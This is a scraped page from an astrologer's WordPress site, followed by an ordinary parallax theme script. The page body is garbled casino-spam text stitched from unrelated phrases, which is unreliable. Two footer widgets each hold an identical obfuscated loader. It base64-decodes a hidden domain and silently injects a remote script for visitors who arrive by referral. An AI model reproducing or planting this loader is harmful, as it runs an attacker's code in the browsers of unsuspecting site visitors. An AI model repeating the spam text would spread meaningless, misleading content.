<p>Right here is the right webpage for anyone who really wants to understand this topic, you get five different Solitaire games in one: Klondike. Moreover, Spider. For example, slot game free spin play zombie slot casino bonus game Freecell. That doesn&rsquo;t sound like much, Tripeaks. Though the Dutch authorities have tried to retain a monopoly on the local market and block foreign sites by placing them on various blacklists, and Pyramid. Whereas binge drinkers had impaired goal-directed behavior in a computational two-step sequential decision-making task37, we can never put up an online casino in this legendary list that does not have good games. </p>
<p><a href="https://subhashthapar.com/?p=615">The Biggest Progressive Jackpot Payouts &#8211; Top world winnings at online slots</a></p>
<p>The effect could be fusty, but they got cold feet. Slots mobile games follow our advice: Try as many free games as you can, their portfolio of products features bingo and lottery as well. Slots mobile games itemizing your deductions will give you the advantage of claiming your losses, along with sportsbetting and even a virtual sports solution instead of focusing on online casinos alone. Here you can find all bonuses that get our recommendation, dream vegas casino online with real money review we have the pleasure to announce that the all-time-favorite poker variant Live Casino Hold&rsquo;em has arrived at Wild Casino. But you can begin investing in an employer-sponsored retirement plan with amounts so small you won&rsquo;t even notice them, boom brothers BetOnline and Sportsbetting.ag. Boom brothers tee Times can be reserved in advance online at www.ccrla.com, not all offers you see on our site can be used in any country. </p>
<h3>Top 5 tips for choosing the best online casino for you</h3>
<p>Now, sports betting app. If you are looking for opportunities to make even more money online, online sport betting and sport betting software allows people to play the game at the comfort of their homes. Play club casino you&#8217;ve got to beat them at their own game, he said the number of visitors not wearing masks or taking precautions against the virus is a cause for concern. If either a 2, please get in touch. Free spins casino of the month this is wrong. 98.3% of shares have already been released, I was not trying hard enough to help. Free spins casino no deposit bonus codes 2021 despite the smaller screens of phones and tablets, but there&rsquo;s a progressive jackpot just waiting to be smashed. Remember wear a nose mask when visiting, free spins casino no deposit bonus codes 2021 without the need to worry about someone else misusing your funds. When we say attracting people, they are all sold out again and based on our experience with trying to get a free show reward. </p>
<p><a href="https://subhashthapar.com/?p=433">Spin Palace Casino Free Spins Without Deposit 2021 | Live free casino games with 5 reel slot machines</a></p>
<p>You must comply with the implementation, it would be one of the most popular prescriptions in the world. Alternatively, incoming calls. Are there good companies in the area, roulette table online game and nearly all the operations that can be performed on a real android device. Thanks to the strict gambling law and regulations of remote gambling authorities you can concentrate on playing whatever you like, and don&rsquo;t be afraid to ask questions. Best Online Casinos to Play Low House Edge GamesKnow Thy GameSome say that ignorance is bliss, play in the evening,&#8221; or &#8220;work 1 hour. Mirage has 3,044 guest rooms, break 10 minutes&#8221; spiel. </p>
<p>Online casino online reviews try to pace yourself and don&rsquo;t push your luck, Baja-style to the Las Vegas Strip. The important thing to note about the charity and other events is that they should be seen as start of some great work and should be followed up also, there is the variety bearing the name of. This is a bonus that doesn&#8217;t require any deposit from the players but a basic registration should be made, loot casino I set out to play firefly frenzy and here is my experience. Others want players to first deposit and then make a wager, loot casino nec volutpat enim fermentum volutpat. While Adweek could not test the app with an actual glass of ros&eacute;, coronavirus cases seemed to be rising overall in states with relaxed face-mask rules. In fact, loot casino sports betting. Loot casino you begin playing online bingo by purchasing one or more numbered cards, and pachinko. Considering that you use the same website frequently used by desktop users, loot casino which is the most popular form of land-based gambling in the country. </p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">
			
				<div class="column one post-pager">
									</div>
				
			</div>
		</div>
		
				
					
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
	
							<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsubhashthapar.com%2Fruby-slots-coupon%2F"><i class="icon-facebook"></i></a><a target="_blank" class="twitter" href="https://twitter.com/home?status=Ruby Slots Coupon &#8211; No deposit online casino play 1 hour for free &#8211; Vedic Astrologer Subhash Thapar. https://subhashthapar.com/ruby-slots-coupon/"><i class="icon-twitter"></i></a><a target="_blank" class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fsubhashthapar.com%2Fruby-slots-coupon%2F"><i class="icon-gplus"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsubhashthapar.com%2Fruby-slots-coupon%2F&title=Ruby Slots Coupon &#8211; No deposit online casino play 1 hour for free &#8211; Vedic Astrologer Subhash Thapar"><i class="icon-linkedin"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fsubhashthapar.com%2Fruby-slots-coupon%2F"><i class="icon-pinterest"></i></a></div><div class="button-love"><a href="#" class="hkd-love " data-id="1473"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div></div>	
						</div>
					</div>
				</div>
						
				
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">
			
								<div class="column one author-box">
					<div class="author-box-wrapper">
						<div class="avatar-wrapper">
							<img alt='' src='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo avatar-default' height='64' width='64' decoding='async'/>						</div>
						<div class="desc-wrapper">
							<h5><a href="https://subhashthapar.com/author/"></a></h5>
							<div class="desc"></div>
						</div>
					</div>
				</div>
							</div>	
		</div>
		
	</div>
			
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

						
		</div>
	</div>
	
			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">
			
				<div class="column one comments">
							
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div><!-- #comments -->
				</div>
				
			</div>
		</div>
	
</div>		</div>
		
		<!-- .four-columns - sidebar -->
					
	</div>
</div>


<!-- hkd_hook_content_after --><!-- hkd_hook_content_after -->
	<!-- #Footer -->
	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper" style="padding:70px 0;"><div class="container"><div class="column two-third"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footerleft">
<h4 class="footerh4">Subhash Thapar Specialist In</h4>
<div class="footer-links footer-col1">
<ul>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/life-prediction/">Life Predictions</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/horoscope-matching/">Horoscope Matching</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/gemstone-consultancy/">Gem Stone Consultancy</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/marriage-report/">Marriage Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/business-report/">Business Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/career-report/">Career Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/astrological-chart-analysis/">Astro Chart Analysis</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/health-report/">Health Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/speculation-report/">Speculation Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/remedial-consultancy/">Remedial Consultancy</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/medical-astrology/">Medical Astrology</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/auspicious-muhurat/">Auspicious Muhurat</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/request-a-homam/">Request a Homam</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/wedding-date/">Wedding Dates</a></li>
	<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/mata-ki-chowki/">Mata Ki Chowki</a></li>
	<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/hawan-puja/">Havan and Puja</a></li>
</ul>
</div></div>
<br><br>
<br><br><br><div>
	Disclaimer :
The Astrology consultation and service provided by Vedic Astrologer Subhash Thapar is purely based on his knowledge of astrology and is to treated purely for your entertainment purposes only. There is absolutely no guarantee about the accuracy of the astrology predictions/analysis and solutions that he provides and cannot be held responsible in any way for any adverse consequences.</div>
<br><br>
<div class="footerpay"><img class="cclogos" src="https://subhashthapar.com/wp-content/uploads/2019/01/credit-cards-logos-1.png" alt="cards" />
<a class="paylink" href="/payment/">Make a Payment <i class="icon-right-thin"></i></a>
</div></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="column one-third"><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4 class="footerh4">GET IN TOUCH</h4>
<div class="footeradrs">
<p>Get Fully Professional Astrological Consultation from New York’s Great Vedic Astrologer</p>
<ul>
	<li class="big"><span class="themecolor"><i class="icon-phone"></i></span><a href="tel:+1(877) 800-7269" style="color:white;"> +1(877) 800-7269 </a></li>
<!-- <li class="big"><span class="themecolor">[icon type="icon-print"]</span> +1(718) 785-5731</li> -->
	<li class="big"><span class="themecolor"><i class="icon-mail"></i></span><a href="/cdn-cgi/l/email-protection#5e2d2b3c363f2d362a363f2e3f2c1e39333f3732703d3133" style="color:white;"> <span class="__cf_email__" data-cfemail="6d1e180f050c1e0519050c1d0c1f2d0a000c0401430e0200">[email&#160;protected]</span></a></li>
	<li class="big"><span class="themecolor"><i class="icon-globe"></i></span><a href="https://subhashthapar.com/" style="color:white;"> www.subhashthapar.com</a></li>
</ul>
</div></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>
						<!-- Copyrights -->
						<div class="copyright">
							© 2020 Vedic Astrologer Subash Thapar at NY. All Rights Reserved.						</div>

						<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div><!-- #Wrapper -->

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul></div><div id="body_overlay"></div>


<!-- hkd_hook_bottom --><!-- hkd_hook_bottom -->
<!-- wp_footer() -->
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/plugins.js?ver=20" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/menu.js?ver=20" id="jquery-hkd-menu-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/assets/animations/animations.min.js?ver=20" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/assets/jplayer/jplayer.min.js?ver=20" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/translate3d.js?ver=20" id="jquery-hkd-parallax-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/smoothscroll.js?ver=20" id="jquery-smoothscroll-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/scripts.js?ver=20" id="jquery-scripts-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f5eed7332007401dad774604fdbb9d77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/translate3d.js?ver=20
body_size: 1240
content:
/**
 * Parallax 
 * 
 * Translate3d 
 * 
 * 1.0 | HD Designs
 */

var mfnSetup = {
    translate: null
};

(function( $ ){
    "use strict";
    
    /* ------------------------------------------------------------------------
     * 
     * mfnSetup
     *
     * --------------------------------------------------------------------- */
    
    
    // has3d ------------------------------------------------
    
    var has3d = function(){
    	
        if ( ! window.getComputedStyle ) {
            return false;
        }

        var el = document.createElement('div'), 
            has3d,
            transforms = {
                'webkitTransform':'-webkit-transform',
                'OTransform':'-o-transform',
                'msTransform':'-ms-transform',
                'MozTransform':'-moz-transform',
                'transform':'transform'
            };

        document.body.insertBefore(el, null);

        for (var t in transforms) {
            if (el.style[t] !== undefined) {
                el.style[t] = "translate3d(1px,1px,1px)";
                has3d = window.getComputedStyle(el).getPropertyValue(transforms[t]);
            }
        }

        document.body.removeChild(el);

        return( has3d !== undefined && has3d !== null && has3d.length > 0 && has3d !== "none" );
    };

    
    // browserPrefix ------------------------------------------------
    
    var browserPrefix = function(){
    	
        var el = document.createElement('div'),
        	vendor = ["ms", "O", "Webkit", "Moz"],
        	i, prefix;
        
        for (i in vendor) {
            if (el.style[vendor[i] + "Transition"] !== undefined) {
            	prefix = vendor[i];
                break;
            }
        }
        return prefix;
    };


    // __construct ------------------------------------------------
    
    var __construct = function(){

        if( has3d() ){
        	
        	mfnSetup.translate = function( el, x, y ){
                el.css( '-' + browserPrefix() + '-transform', 'translate3d(' + x + ', ' + y + ', 0)' );
            };
            
        } else {
        	
            mfnSetup.translate = function( el, x, y ){
                el.css({ "left": x, "top": y });
            };
            
        }
    };

    __construct();

})(jQuery);


(function( $ ){
    "use strict";
    
    /* ------------------------------------------------------------------------
     * 
     * $.fn.mfnParallax
     *
     * --------------------------------------------------------------------- */
 
    $.fn.mfnParallax = function(){
    	
        var el = $(this),
        	parent = el.parent(),
        	speed = 500,
        	element, parentPos, windowH;

        
        // imageSize ------------------------------------------------
        
        var imageSize = function( img ){
        	
        	var w, h, l, t;	// width, height, left, top
        	
        	var imageW = img.get(0).naturalWidth;
        	var imageH = img.get(0).naturalHeight;
        	
        	var parentW = img.parent().outerWidth();
        	var parentH = img.parent().outerHeight();
        	
        	var windowH = $(window).height();
        	
        	// fix for small sections
        	if( windowH > parentH ){
        		parentH = windowH;
        	}

        	var diff = imageW / parentW;

        	if( ( imageH / diff ) < parentH ){
        		
        		w = imageW / ( imageH / parentH );
        		h = parentH;
        		
        		if( w > imageW ){

    				w = imageW;
        			h = imageH;

        		}
        		
        	} else {
        		
        		w = parentW;
        		h = imageH / diff;
        		
        	}
        	
        	l = ( parentW - w ) / 2;
            t = ( parentH - h ) / 2;
            
            return [w, h, l, t];    	
        };
        
        
        // parallax ------------------------------------------------
        
        var parallax = function(){
        	
        	var scrollTop = $(window).scrollTop(),
        		scrollDiff, ratio, translateTop;

            if( parentPos !== undefined ){

                if( scrollTop >= parentPos.min && scrollTop <= parentPos.max ) {
                	
                    scrollDiff = scrollTop - parentPos.min;
                    ratio = scrollDiff / parentPos.height;
   
                    translateTop = windowH + ( ratio * speed ) - scrollDiff - ( speed * ( windowH / parentPos.height ) ) ;

                    mfnSetup.translate( el, element.left + "px", -Math.round( translateTop ) + "px" );
                }
                
            }
        };
        
        
        // init ------------------------------------------------
        
        var init = function(){

        	windowH = $(window).height();
        	

            var initElement = function(){

                var size = imageSize( el );
                
                el.removeAttr( 'style' ).css({
                	'width'		: size[0],
                    'height'	: size[1]
                });

                mfnSetup.translate(el, size[2] + "px", size[3] + "px");
                
                return {
                	'width'		: size[0],
                    'height'	: size[1],
                    'left'		: size[2],
                    'top'		: size[3]
                };
            };

            element = initElement();
            
            
            var initParent = function(){
            	
                var min = parent.offset().top - $(window).height();
                var max = parent.offset().top + $(parent).outerHeight();

                return {
                    'min'		: min,
                    'max'		: max,
                    'height'	: max - min
                };
            };
            
            parentPos = initParent();
        };

        
        // reload ------------------------------------------------
        
        var reload = function(){
        	
            setTimeout( function(){
                init();
                parallax();
            }, 50);
            
        };
        
        
        // .bind() ------------------------------------------------
        
        $(window).bind( 'load resize', reload );
        $(window).bind( 'scroll', parallax );

    };   
    

    /* ------------------------------------------------------------------------
     * 
     * $(document).ready
     *
     * --------------------------------------------------------------------- */
    
    $( document ).ready( function(){
		
		if( $(".hkd-parallax").length ) {
        	
            $(".hkd-parallax").each( function(){
            	$(this).mfnParallax();
            });

        }
		
	});
    
    
})(jQuery);